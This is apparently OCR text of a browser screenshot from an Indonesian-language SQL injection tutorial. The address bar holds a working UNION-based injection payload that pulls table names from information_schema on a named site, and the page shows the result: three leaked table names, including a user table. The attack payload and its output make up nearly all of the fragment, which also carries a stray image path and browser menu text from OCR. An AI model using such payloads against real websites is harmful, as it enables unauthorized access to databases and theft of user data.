 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address r/index.php?id=-4+union+select+1,2,group_concat(table_name),4,5+from+information_schema.tables+where+table_schema=database() Go
2
table_attacker,table_berita,table_user Seluruh nama table di tampilkan
Back
Copyright 2008 -http://exploreyourbrain.org
Local intranet